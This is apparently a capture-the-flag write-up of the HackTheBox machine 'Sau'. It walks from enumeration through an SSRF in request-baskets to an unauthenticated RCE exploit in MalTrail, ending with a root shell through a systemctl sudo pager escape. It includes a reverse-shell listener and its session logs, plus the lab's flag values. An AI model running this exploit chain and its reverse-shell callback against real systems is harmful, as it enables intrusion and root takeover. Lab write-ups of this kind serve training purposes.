

**IP**: 10.129.97.185

# **Info Gathering**

## **Connect to HTB**

```
# Needed to modify the lab_tobor.ovpn file to get connected
vim /etc/openvpn/client/lab_tobor.ovpn
# Added below lines to top of file
tls-cipher "DEFAULT:@SECLEVEL=0"
allow-compression yes
```
## **Initial Setup**



## **Enumeration**

```
# Add enumeration info into workspace
db_nmap -sC -sV -O -A 10.129.97.185 -oN sau.txt
```
#### **Hosts**



#### **Services**



# **Gaining Access**

The only accessible ports appear to be 22 and 55555 I was able to access<http://10.129.97.185:55555> in my browser

#### **Screenshot Evidence**



The application being used is called request-basketsversion 1.2.1 which is in the footer of the app **REFERENCE**:<https://github.com/darklynx/request-baskets>

#### **Screenshot Evidence**

Powered by request-baskets | Version: 1.2.1

Using searchsploit I was able to discover an SSRF vulnerability



#### **Screenshot Evidence**



We should be able to use a Server Side Request Forgery to make requests on behalf of the server to itself and see what is on port 80

I went back to the web GUI and created a new basket



# Empty basket!





I visited the baskets link in my browser and discovered that port 80 is using MalTrail v0.53 **REFERENCE**:<https://github.com/stamparm/maltrail/blob/master/README.md> **BASKET LINK**:<http://10.129.97.185:55555/imr64vm>

#### **Screenshot Evidence**

Powered by Maltrail (v0.53)

- Hide threat
- Report false positive

Using searchsploit I was able to discover an unauthenticated RCE vulnerability

```
# Search Exploit DB
searchsploit maltrail
searchsploit -m python/webapps/51676.sh
```
#### **Screenshot Evidence**



I started up a listener to catch a possible reverse shell

# Netcat way nc -lvnp 1337 # Metasploit Wat use mutli**/**handler **set** payload payload**/**linux**/**x86**/**shell**/**reverse\_tcp **set** LHOST 10.10.14.64 **set** LPORT 1337run -j



I ran the exploit as is

# Run PoC exploit python3 51676.py 10.10.14.64 1337 http**://**10.129.97.185**:**55555**/**imr64vm

This caught a shell which I was able to upgrade to a Meterpreter session

#### **Screenshot Evidence**

```
<u>msf6</u> exploit(<mark>multi/handler</mark>) > [*] Sending stage (36 bytes) to 10.129.97.185<br>[*] Command shell session 1 opened (10.10.14.64:1337 → 10.129.97.185:34656) at 2023-09-29 15:52:28 -0400
                   lti/handler) > sessions -u 1
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler<br>[*] Started reverse TCP handler on 10.10.14.64:4433<br>[*] Sending stage (1017704 bytes) to 10.129.97.185
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(
                                 \mathbf{r}) > [*] Meterpreter session 2 opened (10.10.14.64:4433 → 10.129.97.185:57688) at 2023-09
[*] Stopping exploit/multi/handler
msf6 exploit(multi/handler) > sessions
Active sessions
                                              Information
  Id Name Type
                                                                            Connection
               shell x86/linux 5hell Banner: $ - 10.10.14.64:1337 → 10.129.97.185:34656 (10.129.97.185)<br>meterpreter x86/linux puma @ 10.129.97.185 10.10.14.64:4433 → 10.129.97.185:57688 (10.129.97.185)
                                                                            10.10.14.64:4433 \rightarrow 10.129.97.185:57688 (10.129.97.185)
  \overline{2}msf6 exploit(multi/handler) >
```
I was then able to read the user flag

# Read flag **cat /**home**/**puma**/**user.txt #RESULTS 0a353f060521d108486108d8aea17845

```
msf6 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meter > shell
Process 1215 created.
Channel 1 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
puma@sau:/opt/maltrail$ id
id
uid=1001(puma) gid=1001(puma) groups=1001(puma)
puma@sau:/opt/maltrail$ hostname
hhostname
sau
puma@sau:/opt/maltrail$hostname -I
hostname -I10.129.97.185 dead:beef::250:56ff:feb0:9ed6
puma@sau:/opt/maltrail$ ls
ls
CHANGELOG
                      maltrail-sensor.service
                                                plugins
              core
                                                                  thirdparty
CITATION.cff
                      maltrail-server.service
              docker
                                                requirements.txt
                                                                  trails
LICENSE
              h.
                      maltrail.conf
                                                sensor.pv
              html
README.md
                      misc
                                                server.pv
puma@sau:/opt/maltrail$ ls /home
ls /home
puma
puma@sau:/opt/maltrail$ ls /home/puma
ls /home/puma
user.txt
puma@sau:/opt/maltrail$ cat /home/puma/user.txt
cat /home/puma/user.txt
0a353f060521d108486108d8aea17845
puma@sau:/opt/maltrail$
FHTB1 0:onenvn
```
### **USER FLAG**: 0a353f060521d108486108d8aea17845

## **PrivEsc**

I checked for commands that could be executed with sudo permissions

```
# Check Sudo Permissionss
sudo -l
```

```
puma@sau:/opt/maltrail$ sudo -l
sudo -l
Matching Defaults entries for puma on sau:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User puma may run the following commands on sau:
    (ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
puma@sau:/opt/maltrail$
```
Because I have sudo permissions for systemctl I can escalate my privileges to root **REFERENCE**:<https://gtfobins.github.io/gtfobins/systemctl/>

```
# Execute the sudo command
sudo systemctl status trail.service
# Enter a root shell
!sh
```
#### **Screenshot Evidence**

```
sudo systemctl status trail.service
WARNING: terminal is not fully functional
   (press RETURN)!sh
!sshh!sh
# id
id
uid=0(root) gid=0(root) groups=0(root)
# hostname
hostname
sau
# hostname -I
hostname -I
10.129.97.185 dead:beef::250:56ff:feb0:9ed6
#
     0:openvpn 1:msf* 2:python3-
```
I was then able to read the root flag

# Read flag **cat /**root**/**root.txt #RESULTS 0f25edbacc42005fc66973506fd142a4

#### **Screenshot Evidence**



**ROOT FLAG**: 0f25edbacc42005fc66973506fd142a4